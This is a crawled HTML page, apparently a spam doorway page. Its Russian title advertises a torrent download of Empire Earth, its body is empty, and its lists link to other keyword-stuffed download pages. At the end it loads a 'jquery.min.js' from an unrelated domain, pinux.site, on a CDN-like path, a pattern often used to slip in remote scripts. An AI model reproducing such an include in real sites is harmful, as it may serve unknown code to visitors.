

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-empire-earth-vladyka-zemel-skachat-torrent.html
body_size: 1830
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Empire earth владыка земель скачать торрент - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Empire earth владыка земель скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-shema-elektroprovodki-vaz-212140.html">Схема электропроводки ваз 212140</a></li>
                                <li><a href="hinx-raspisanie-samoletov-domodedovo-orsk.html">Расписание самолетов домодедово орск</a></li>
                                <li><a href="hinx-skachat-mp3-pain-besplatno.html">Скачать mp3 pain бесплатно</a></li>
                                <li><a href="hinx-kaurismyaki-mika.html">Каурисмяки мика</a></li>
                                <li><a href="hinx-chitat-knigu-grey-e-l-dzheyms.html">Читать книгу грей э л джеймс</a></li>
                                <li><a href="hinx-mogilev-kirovsk-raspisanie-avtobusov.html">Могилев кировск расписание автобусов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-shema-vyhlopnoy-sistemy-gaz-24.html">Схема выхлопной системы газ 24</a></li>
                                            <li><a href="hinx-zayavlenie-na-vyplatu-strahovoy-summy-po-osago.html">Заявление на выплату страховой суммы по осаго</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-kak-skachat-na-fleshku-igry-dlya-ps3.html">Как скачать на флешку игры для ps3</a></li>
                                            <li><a href="hinx-helen-andelin-ocharovatelnaya-devushka-skachat-v-fb2.html">Хелен анделин очаровательная девушка скачать в fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-puteshestvie-k-centru-zemli.html">Скачать путешествие к центру земли</a></li>
                                            <li><a href="hinx-skachat-torrent-assassin-creed-4-black-flag.html">Скачать торрент assassin creed 4 black flag</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-proekt-key-cherez-torrent.html">Скачать проект кей через торрент</a></li>
                                            <li><a href="hinx-kolyada-knigi.html">Коляда книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
